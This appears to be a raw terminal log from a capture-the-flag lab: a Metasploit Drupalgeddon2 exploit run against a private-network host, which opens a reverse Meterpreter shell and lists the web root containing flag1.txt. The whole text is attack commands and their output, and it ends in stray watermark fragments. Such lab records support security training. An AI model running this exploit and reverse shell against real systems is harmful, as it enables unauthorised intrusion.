 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.202.125
RHOSTS => 192.168.202.125
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.202.124:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.202.125
[*] Meterpreter session 1 opened (192.168.202.124:4444 -> 192.168.202.125:45964) at 2021-03-10 11:35:56 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > ls
Listing: /var/www
================
Mode Size Type Last modified Name
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php
meterpreter >
KA
BY OFFENSIV